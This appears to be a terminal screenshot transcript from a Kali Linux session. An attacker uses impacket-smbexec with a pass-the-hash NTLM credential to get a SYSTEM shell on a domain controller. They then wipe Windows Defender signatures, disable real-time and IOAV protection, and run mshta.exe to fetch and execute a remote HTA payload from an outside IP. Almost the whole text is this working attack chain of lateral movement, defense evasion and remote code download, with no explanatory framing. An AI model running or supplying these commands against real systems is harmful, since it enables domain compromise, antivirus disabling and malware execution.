 ┌──(kali㉿JARVIS)-[~]
└─$ impacket-smbexec Administrator@10.3.10.30 -hashes aad3b435b51404eeaad3b435b51404ee:26777fdb79382484117cc
fda940eca82
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dc-vil
C:\Windows\system32>"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Service Version: 4.18.1807.18075
Engine Version: 1.1.24090.11
AntiSpyware Signature Version: 1.421.585.0
AntiVirus Signature Version: 1.421.585.0
Starting engine and signature rollback to none...
Done!
C:\Windows\system32>powershell.exe -c "Set-MpPreference -DisableRealtimeMonitoring $true"
C:\Windows\system32>powershell.exe -c "Set-MpPreference -DisableIOAVProtection $true"
C:\Windows\system32>mshta.exe http://198.51.100.2/evil.hta
C:\Windows\system32>